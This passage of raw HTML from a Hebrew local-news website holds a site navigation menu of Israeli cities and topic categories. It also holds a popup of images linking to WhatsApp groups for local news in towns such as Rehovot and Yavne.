ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313885"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">צרכנות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="30962" class="elementor elementor-30962 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="eb24c993d368895ffb7e124f1e4cf32f" class="elementor-section elementor-top-section elementor-element elementor-element-4db734f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4db734f" data-element_type="section">
						<div data-rocket-location-hash="f6f63942f316d6240174e5cabc2cd882" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a2700c" data-id="3a2700c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d37f02 elementor-widget elementor-widget-template" data-id="5d37f02" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30955" class="elementor elementor-30955 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-069fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="069fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-08fd662" data-id="08fd662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7aece elementor-widget elementor-widget-image" data-id="2a7aece" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/Kt4NSFshdQ7BeTHFEKRE8x" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28025" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-044674f" data-id="044674f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-880cd73 elementor-widget elementor-widget-image" data-id="880cd73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/IYn7SV7F7rh0X0h6DXyMdv" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28026" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-33df1f0" data-id="33df1f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cc77fb elementor-widget elementor-widget-image" data-id="6cc77fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/HrNI4di0cru3cKnevKhzgc" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28027" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8a6ea1c" data-id="8a6ea1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-339bb79 elementor-widget elementor-widget-image" data-id="339bb79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/KGDfJ55yz4N9CPiTrkMBON" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28028" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-918947c" data-id="918947c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c75f0e elementor-widget elementor-widget-image" data-id="1c75f0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/II8i1BsRSqe0ENxevCEO79" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28029" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3ed96dd" data-id="3ed96dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-261b785 elementor-widget elementor-widget-image" data-id="261b785" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/CjL21dPC1x02XtDiXI7nR8" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28030" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-898a426 elementor-widget elementor-widget-template" data-id="898a426" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30959" class="elementor elementor-30959 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f3580a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f3580a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5b231e1" data-id="5b231e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb19b98 elementor-widget elementor-widget-image" data-id="bb19b98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/GFPrvFI9PLf5rp3k5cLZn7" target="_blank">
